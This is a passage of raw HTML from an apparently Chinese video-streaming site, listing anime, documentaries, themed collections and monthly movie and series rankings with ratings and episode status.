data-background-image="https://pic.aidi123.com/item/b05871cad5494d14fad20129ebb1fbda.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第8集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4005.html" target="_blank" title="小城日常">小城日常</a></p><p class="vodlist_sub">看点：CITY</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4067.html" target="_blank" title="名侦探柯南：百万美元的五棱星" data-background-image="https://pic.aidi123.com/item/278e5c6caecc96f05e869934714999cb.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 6.8 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4067.html" target="_blank" title="名侦探柯南：百万美元的五棱星">名侦探柯南：百万美元的五棱星</a></p><p class="vodlist_sub">看点：名侦探柯南：100万美元的五棱星,名侦探柯南剧场版27,Detective Conan: The Million-dollar Pentagram</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4004.html" target="_blank" title="光逝去的夏天" data-background-image="https://pic.aidi123.com/item/b609cb8cc9e24b9f1fa896524867730b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.7</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第8集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4004.html" target="_blank" title="光逝去的夏天">光逝去的夏天</a></p><p class="vodlist_sub">看点：光死去的夏天,The Summer Hikaru Died</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4006.html" target="_blank" title="废渊战鬼" data-background-image="https://pic.aidi123.com/item/6a1f9e493bdaeb0b54c2f3cecce6d714.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.1</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第5集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4006.html" target="_blank" title="废渊战鬼">废渊战鬼</a></p><p class="vodlist_sub">看点：Gachiakuta</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3977.html" target="_blank" title="章鱼噼的原罪" data-background-image="https://pic.aidi123.com/item/ed785f3bac1f38d2df817a4a387eb0a6.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3977.html" target="_blank" title="章鱼噼的原罪">章鱼噼的原罪</a></p><p class="vodlist_sub">看点：章鱼P的原罪</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4011.html" target="_blank" title="薰香花朵凛然绽放" data-background-image="https://pic.aidi123.com/item/ea5260de5af88cca4b231b616e39bfe8.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.3</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第2集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4011.html" target="_blank" title="薰香花朵凛然绽放">薰香花朵凛然绽放</a></p><p class="vodlist_sub">看点：花薰凛然,The Fragrant Flower Blooms with Dignity</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4009.html" target="_blank" title="大叔转生恶役大小姐" data-background-image="https://pic.aidi123.com/item/e8a735f8df9f7c6d732d935804d63f6d.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4009.html" target="_blank" title="大叔转生恶役大小姐">大叔转生恶役大小姐</a></p><p class="vodlist_sub">看点：From Bureaucrat to Villainess</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/3994.html" target="_blank" title="九龙大众浪漫" data-background-image="https://pic.aidi123.com/item/b2a68d5435f53a394a773fb2b42d121e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3994.html" target="_blank" title="九龙大众浪漫">九龙大众浪漫</a></p><p class="vodlist_sub">看点：九龙泛型浪漫,Kowloon Generic Romance</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3990.html" target="_blank" title="葬送的芙莉莲" data-background-image="https://pic.aidi123.com/item/8e68efcb8c824e5211b52ed3b2f80299.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2023 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3990.html" target="_blank" title="葬送的芙莉莲">葬送的芙莉莲</a></p><p class="vodlist_sub">看点：Frieren: Beyond Journey&#039;s End,Sousou no Frieren</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3743.html" target="_blank" title="少女终末旅行" data-background-image="https://pic.aidi123.com/item/efc6649c9bedf7d6caeb7f2100e7d644.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2017 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3743.html" target="_blank" title="少女终末旅行">少女终末旅行</a></p><p class="vodlist_sub">看点：Girls&#039; Last Tour,Shoujo Shuumatsu Ryokou</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3987.html" target="_blank" title="时光流逝，饭菜依旧美味" data-background-image="https://pic.aidi123.com/item/fdcce58842342b50b4f5eca56db0f8e1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3987.html" target="_blank" title="时光流逝，饭菜依旧美味">时光流逝，饭菜依旧美味</a></p><p class="vodlist_sub">看点：岁月流逝，饭菜依旧美味,PA饭,Food for the Soul</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe651;</i>最新纪录片</h2><a class="text_muted pull_left" href="/v/jilu.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/849.html" title="地球脉动 第二季" class="text_muted">地球脉动 第二季</a><span class="split_line"></span><a href="/movie/1676.html" title="行星" class="text_muted">行星</a><span class="split_line"></span><a href="/movie/1370.html" title="外星世界" class="text_muted">外星世界</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4041.html" target="_blank" title="以幸存者之名：深入韩国惨案" data-background-image="https://pic.aidi123.com/item/f1c302bddce72eb0b2755f7e57b75f8a.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.2</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4041.html" target="_blank" title="以幸存者之名：深入韩国惨案">以幸存者之名：深入韩国惨案</a></p><p class="vodlist_sub">看点：The Echoes of Survivors: Inside Korea&#039;s Tragedies</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4040.html" target="_blank" title="东京审判" data-background-image="https://pic.aidi123.com/item/883b25230806d44ce7a746259d08e24e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 1983 | 8.4 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4040.html" target="_blank" title="东京审判">东京审判</a></p><p class="vodlist_sub">看点：Tokyo saiban,Tokyo Trial</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/3785.html" target="_blank" title="猫之魂" data-background-image="https://pic.aidi123.com/item/3f494f2d889eb0fd948c34832d4f8505.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2017 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3785.html" target="_blank" title="猫之魂">猫之魂</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3567.html" target="_blank" title="未来简史" data-background-image="https://pic.aidi123.com/item/1f3afe6c173b900e07573a0b2a3d0ac3.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3567.html" target="_blank" title="未来简史">未来简史</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3520.html" target="_blank" title="街道上的希望" data-background-image="https://pic.aidi123.com/item/348399cdd435c02ee0a50074e11724aa.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3520.html" target="_blank" title="街道上的希望">街道上的希望</a></p><p class="vodlist_sub">看点：纪录,音乐</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3517.html" target="_blank" title="章鱼的秘密" data-background-image="https://pic.aidi123.com/item/fe4edac5d3517d307cb0f6cad33e4c5d.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3517.html" target="_blank" title="章鱼的秘密">章鱼的秘密</a></p><p class="vodlist_sub">看点：章鱼之谜</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/3430.html" target="_blank" title="法证科学" data-background-image="https://pic.aidi123.com/item/5ba48bccbbb9cb42adfd96495e028e61.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.6</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2020 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3430.html" target="_blank" title="法证科学">法证科学</a></p><p class="vodlist_sub">看点：Auf der Spur des Verbrechens - Forensiker im Einsatz</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/3383.html" target="_blank" title="百事，我的战斗机呢？" data-background-image="https://pic.aidi123.com/item/9657172bcfaa2560cae9cea53c5944cc.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3383.html" target="_blank" title="百事，我的战斗机呢？">百事，我的战斗机呢？</a></p><p class="vodlist_sub">看点：百事可樂，說好的戰鬥機呢？</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/1378.html" target="_blank" title="战争中的航母" data-background-image="https://pic.aidi123.com/item/5ff0643a3ffa7d37b38382bb.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2018 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/1378.html" target="_blank" title="战争中的航母">战争中的航母</a></p><p class="vodlist_sub">看点：Carriers at War</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3023.html" target="_blank" title="扯淡地球史" data-background-image="https://pic.aidi123.com/item/837741c96a1040a39976b093c2664019.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3023.html" target="_blank" title="扯淡地球史">扯淡地球史</a></p><p class="vodlist_sub">看点：Netflix</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/5.html" target="_blank" title="美国工厂" data-background-image="https://pic.aidi123.com/item/5ff0643e3ffa7d37b383920a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2019 | 8.3 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/5.html" target="_blank" title="美国工厂">美国工厂</a></p><p class="vodlist_sub">看点：American Factory</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3294.html" target="_blank" title="最深的呼吸：自由潜之恋" data-background-image="https://pic.aidi123.com/item/b89f4f62a81be6fc8edf0d5842339047.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2023 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3294.html" target="_blank" title="最深的呼吸：自由潜之恋">最深的呼吸：自由潜之恋</a></p><p class="vodlist_sub">看点：呼吸的极限（Netflix）</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/3137.html" target="_blank" title="陪审义务" data-background-image="https://pic.aidi123.com/item/9e83e8a7631fccd666768a230f1aa91b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2023 | 更新至第4集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3137.html" target="_blank" title="陪审义务">陪审义务</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/3123.html" target="_blank" title="皇家马德里：直到终点" data-background-image="https://pic.aidi123.com/item/1a178cd9a447a552f16244bfec5e0233.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2023 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3123.html" target="_blank" title="皇家马德里：直到终点">皇家马德里：直到终点</a></p><p class="vodlist_sub">看点：皇家马德里欧冠第十四冠纪录片</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/3093.html" target="_blank" title="MH370：消失的航班" data-background-image="https://pic.aidi123.com/item/8d6414f335824c44c99fa8980301d12a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">3.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2023 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3093.html" target="_blank" title="MH370：消失的航班">MH370：消失的航班</a></p><p class="vodlist_sub">看点：马航370：消失的航班,MH370：消失的马航客机</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3046.html" target="_blank" title="施图茨的疗愈之道" data-background-image="https://pic.aidi123.com/item/b0bda1cf37fd12cb47918f78c9d7ac8e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3046.html" target="_blank" title="施图茨的疗愈之道">施图茨的疗愈之道</a></p><p class="vodlist_sub">看点：菲尔·斯图茨,斯图茨,施图茨</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/2992.html" target="_blank" title="迷雾中的孩子" data-background-image="https://pic.aidi123.com/item/eea44cfa3ef0e823953ed262481761e1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2021 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2992.html" target="_blank" title="迷雾中的孩子">迷雾中的孩子</a></p><p class="vodlist_sub">看点：迷霧中的孩子,Children of the Mist</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/2978.html" target="_blank" title="麦道夫：华尔街之魔" data-background-image="https://pic.aidi123.com/item/04b9c50e0429792ecb1d59e61da4caec.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2023 | 更新至第4集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2978.html" target="_blank" title="麦道夫：华尔街之魔">麦道夫：华尔街之魔</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li></ul></div></div></div></div><div class="row tit_up"><div class="pannel"><div class="pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe64c;</i>爱迪影视专题</h2><a class="text_muted pull_left" href="/topic.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><ul class="topiclist topic_hom list_v5 clearfix"><li class="topiclist_item num_5"><a class="topiclist_thumb lazyload" href="/topicdetail-4.html" title="国土安全" data-background-image="https://pic.aidi123.com/item/f9f9f591f2e77a8bea9c21123141ea96.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right"><i class="iconfont">&#xe62f;</i>&nbsp;7个影片</span></a><div class="topiclist_title"><a href="/topicdetail-4.html" title="国土安全">国土安全</a><p class="topiclist_blurb">国土,国土安全,暗战(港),反恐危机(台)</p></div></li><li class="topiclist_item num_9"><a class="topiclist_thumb lazyload" href="/topicdetail-8.html" title="良医" data-background-image="https://pic.aidi123.com/item/039e636953a467406801e405fcfabac9.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right"><i class="iconfont">&#xe62f;</i>&nbsp;7个影片</span></a><div class="topiclist_title"><a href="/topicdetail-8.html" title="良医">良医</a><p class="topiclist_blurb">好医生,仁医,良医心,良医墨非</p></div></li><li class="topiclist_item num_8"><a class="topiclist_thumb lazyload" href="/topicdetail-7.html" title="堕落街传奇" data-background-image="https://pic.aidi123.com/item/d312c65e15669734c759f83102a6bbd3.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right"><i class="iconfont">&#xe62f;</i>&nbsp;3个影片</span></a><div class="topiclist_title"><a href="/topicdetail-7.html" title="堕落街传奇">堕落街传奇</a><p class="topiclist_blurb">红灯禁区,灯红酒绿风月场</p></div></li><li class="topiclist_item num_6"><a class="topiclist_thumb lazyload" href="/topicdetail-5.html" title="斯巴达克斯" data-background-image="https://pic.aidi123.com/item/3dffb5b36dbd9583763e2cf8e5ecc85c.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right"><i class="iconfont">&#xe62f;</i>&nbsp;4个影片</span></a><div class="topiclist_title"><a href="/topicdetail-5.html" title="斯巴达克斯">斯巴达克斯</a><p class="topiclist_blurb">Spartacus</p></div></li><li class="topiclist_item num_7"><a class="topiclist_thumb lazyload" href="/topicdetail-6.html" title="绝命毒师" data-background-image="https://pic.aidi123.com/item/ebf197d21f2270d52123ce1dd6189d70.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right"><i class="iconfont">&#xe62f;</i>&nbsp;6个影片</span></a><div class="topiclist_title"><a href="/topicdetail-6.html" title="绝命毒师">绝命毒师</a><p class="topiclist_blurb">Breaking Bad</p></div></li><li class="topiclist_item num_4"><a class="topiclist_thumb lazyload" href="/topicdetail-3.html" title="无耻之徒(美版)全季" data-background-image="https://pic.aidi123.com/item/e66aa00b0af7bfc58e0862fa9dac617c.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right"><i class="iconfont">&#xe62f;</i>&nbsp;11个影片</span></a><div class="topiclist_title"><a href="/topicdetail-3.html" title="无耻之徒(美版)全季">无耻之徒(美版)全季</a><p class="topiclist_blurb">Shameless</p></div></li></ul></div></div><div class="row tit_up"><div class="pannel"><div class="pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="rank_hom list_scroll"><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">电影每月排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="阿凡达" href="/movie/1514.html"><div class="ranklist_img"><div class="ranklist_thumb zbpic lazyload" data-background-image="https://pic.aidi123.com/item/605635ea524f85ce290ae097.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">7.8</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>297</span><h4 class="title">阿凡达</h4></div><p class="vodlist_sub">2009&nbsp;/&nbsp;美国&nbsp;/&nbsp;动作,科幻,冒险</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/movie/3121.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;143</span>阿凡达：水之道</a></li><li class="part_eone"><a href="/movie/3794.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;116</span>哈利·波特与凤凰社</a></li><li class="part_eone"><a href="/movie/3793.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;104</span>哈利·波特与火焰杯</a></li><li class="part_eone"><a href="/movie/3795.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;96</span>哈利·波特与混血王子</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">连续剧每月排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="密会" href="/movie/3600.html"><div class="ranklist_img"><div class="ranklist_thumb zbpic lazyload" data-background-image="https://pic.aidi123.com/item/d7a15b6cf62bed33dc5836c07e9e35c9.png"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>636</span><h4 class="title">密会</h4></div><p class="vodlist_sub">2014&nbsp;/&nbsp;韩国&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/movie/3092.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;285</span>黑暗荣耀 第二季</a></li><li class="part_eone"><a href="/movie/3662.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;275</span>于氏王后</a></li><li class="part_eone"><a href="/movie/796.html"><span class="part_nums 